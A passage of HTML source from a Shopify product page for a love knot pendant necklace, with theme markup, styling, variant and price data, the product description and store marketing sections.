658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c
0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.8
74 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081
-2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.0
81 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
Shopify snippets 20
/>
</g>
</svg>
<span>60 days returns</span>
</div>
</div>
<style>
.tablet-container{
width: 100%;
display: flex;
gap: 7px;
}
.tablet{
width: max-content;
background-color: #eeeeee;
border-radius: 5px;
max-width: 200px;
padding: 1px 5px;
font-size: 10.5px;
line-height: 20px;
display: flex;
font-weight: 700;
gap: 5px;
align-items: center;
color: #2e2f3c;
}
</style>


                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="14"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="14"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="3"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="14"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="14"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              

                <sticky-atc 
                  id="sticky-atc-template--18597271863389__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--18597271863389__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--18597271863389__main"
                          src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&width=500"
                          alt="My Daughter-Be Yourself"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            My Daughter-Be Yourself
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18597271863389__main">


<div
  class="
    price price-template--18597271863389__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $54.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $54.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">54</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--18597271863389__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--18597271863389__main"
                            data-url="/en-fi/products/my-daughter-be-yourself"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='14K White Gold Finish,Standard Box'
                                        data-options='14K White Gold Finish,Standard Box'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='41153249149021'
                                      >
                                        14K White Gold Finish / Standard Box
                                      </option>
                                    
                                      <option
                                        value='18K Yellow Gold Finish,Standard Box'
                                        data-options='18K Yellow Gold Finish,Standard Box'
                                        
                                        
                                        data-variant-id='41153249181789'
                                      >
                                        18K Yellow Gold Finish / Standard Box
                                      </option>
                                    
                                      <option
                                        value='14K White Gold Finish,Luxury Box'
                                        data-options='14K White Gold Finish,Luxury Box'
                                        
                                        
                                        data-variant-id='41153249214557'
                                      >
                                        14K White Gold Finish / Luxury Box
                                      </option>
                                    
                                      <option
                                        value='18K Yellow Gold Finish,Luxury Box'
                                        data-options='18K Yellow Gold Finish,Luxury Box'
                                        
                                        
                                        data-variant-id='41153249247325'
                                      >
                                        18K Yellow Gold Finish / Luxury Box
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":41153249149021,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230054","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063070813,"product_id":7139372957789,"position":2,"created_at":"2023-09-02T09:21:16-04:00","updated_at":"2024-02-06T03:15:07-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","variant_ids":[41153249149021]},"available":true,"name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211754589,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249181789,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230055","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063136349,"product_id":7139372957789,"position":3,"created_at":"2023-09-02T09:21:20-04:00","updated_at":"2024-02-06T03:15:13-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313","variant_ids":[41153249181789]},"available":true,"name":"My Daughter-Be Yourself - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211820125,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249214557,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230056","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063201885,"product_id":7139372957789,"position":4,"created_at":"2023-09-02T09:21:24-04:00","updated_at":"2024-02-06T03:26:52-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012","variant_ids":[41153249214557]},"available":true,"name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211885661,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249247325,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230057","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063332957,"product_id":7139372957789,"position":6,"created_at":"2023-09-02T09:21:31-04:00","updated_at":"2024-01-07T10:08:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130","variant_ids":[41153249247325]},"available":true,"name":"My Daughter-Be Yourself - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757212016733,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--18597271863389__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--18597271863389__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                    <p><br></p><p><img src="https://cdn.shineon.com/long-form-description-images/love-knot-lifestyle.jpg" width="480" height="480" loading="lazy"></p><p><br></p><p>Imagine her reaction receiving this beautiful <strong>Love Knot Necklace</strong>. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!</p><p><br></p><p><img src="https://cdn.shineon.com/long-form-description-images/love-knot-placeholder.jpg" width="480" height="480" loading="lazy" data-so-dynamic-description-image=""></p><p><br></p><ul>
<li>14k white gold over stainless steel or 18k yellow gold over stainless steel</li>
<li>6mm round cut cubic zirconia stone</li>
<li>Pendant dimensions: 0.6" (15.7mm) height / 0.23" (6mm) width</li>
<li>Adjustable chain length: 18" - 22" (45.72cm - 55.88cm)</li>
<li>Lobster clasp attachment</li>
</ul><p><br></p><p><img src="https://cdn.shineon.com/long-form-description-images/love-knot-specifications.jpg" width="480" height="480" loading="lazy"></p><p><br></p><p>Your piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.</p>
                  </div><a href="/en-fi/products/my-daughter-be-yourself" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18597271863389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18597271863389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&width=1445"
    alt="My Daughter-Be Yourself"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25757211754589"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&width=1445"
    alt="My Daughter-Be Yourself"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25757211689053"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&width=1445"
    alt="My Daughter-Be Yourself"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25757211820125"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&width=1445"
    alt="My Daughter-Be Yourself"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25757211885661"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&width=1445"
    alt="My Daughter-Be Yourself"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25757211951197"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&width=1445"
    alt="My Daughter-Be Yourself"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25757212016733"
  ></div>
  </div>
</product-modal>


  

<script src="//snugglyofficial.com/cdn/shop/t/139/assets/product-modal.js?v=52128055760098790431753236747" defer="defer"></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/media-gallery.js?v=116888628631191181381753236747" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18597271863389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18597271863389__main"]') ||
        document.querySelector('variant-selects[data-section="template--18597271863389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18597271863389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18597271863389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "My Daughter-Be Yourself",
      "url": "https:\/\/snugglyofficial.com\/en-fi\/products\/my-daughter-be-yourself",
      "image": [
          "https:\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307\u0026width=1920"
        ],
      "description": "Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\n14k white gold over stainless steel or 18k yellow gold over stainless steel\n6mm round cut cubic zirconia stone\nPendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\nAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\nLobster clasp attachment\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.",
      "sku": "SO-11230054",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-11230054","availability" : "http://schema.org/InStock",
            "price" : 54.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-fi\/products\/my-daughter-be-yourself?variant=41153249149021"
          },
{
            "@type" : "Offer","sku": "SO-11230055","availability" : "http://schema.org/InStock",
            "price" : 64.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-fi\/products\/my-daughter-be-yourself?variant=41153249181789"
          },
{
            "@type" : "Offer","sku": "SO-11230056","availability" : "http://schema.org/InStock",
            "price" : 74.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-fi\/products\/my-daughter-be-yourself?variant=41153249214557"
          },
{
            "@type" : "Offer","sku": "SO-11230057","availability" : "http://schema.org/InStock",
            "price" : 84.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-fi\/products\/my-daughter-be-yourself?variant=41153249247325"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18597271863389__main /* Force square aspect ratio for product images */.product__media-item {aspect-ratio: 1 / 1; overflow: hidden;} #shopify-section-template--18597271863389__main .product__media-item img {object-fit: cover; width: 100%; height: 100%;} </style></section><section id="shopify-section-template--18597271863389__rich_text_E96b9A" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_E96b9A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_E96b9A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  
    .section-template--18597271863389__rich_text_E96b9A-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_E96b9A.color-custom {
    --color-background: 244, 241, 237;
    --gradient-background: #f4f1ed;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18597271863389__rich_text_E96b9A gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_E96b9A-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                The Original Snuggly™ Company
              </h2>
            <div class="rich-text__text rte" >
                <p>Made with the highest quality material & styles shipped directly to you. We take pride in the highest quality service.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18597271863389__rich_text_9VcLWD" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_9VcLWD-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_9VcLWD-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--18597271863389__rich_text_9VcLWD-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_9VcLWD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-inverse color-scheme-template--18597271863389__rich_text_9VcLWD gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_9VcLWD-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte hxl title-with-highlight" style='--hightlight-color:#6d388b' >
                20000+ HAPPY CUSTOMERS
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__comparison_table_ApHBh4" class="shopify-section"><style data-shopify>.section-template--18597271863389__comparison_table_ApHBh4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__comparison_table_ApHBh4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18597271863389__comparison_table_ApHBh4 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__comparison_table_ApHBh4 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18597271863389__comparison_table_ApHBh4-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Snuggly™ Quality
          </h2>
          <div class="rte">
            <p>Online since 2018, delivering the best quality products. Don't be scammed</p>
          </div></div>
